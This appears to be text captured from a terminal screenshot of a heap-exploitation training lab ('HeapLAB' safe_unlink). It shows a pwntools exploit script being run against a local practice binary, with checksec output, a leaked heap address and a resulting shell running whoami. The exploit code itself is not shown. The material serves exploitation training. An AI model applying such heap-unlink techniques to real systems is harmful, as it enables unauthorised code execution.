 daroot@mean-machine:safe_unlink$ python3 exploit.py
[*] '/opt/CyberRepo/training/Heaplab/HeapLAB/safe_unlink/safe_unlink'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
RUNPATH: b'../.glibc/glibc_2.30_no-tcache'
[*] '/opt/CyberRepo/training/Heaplab/HeapLAB/.glibc/glibc_2.30_no-tcache/libc-2.30.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process './safe_unlink': pid 17279
[*] m_array @ 0x602060
[*] Switching to interactive mode
$ whoami
daroot
$ hostname
mean-machine
$
[0] 1:python3*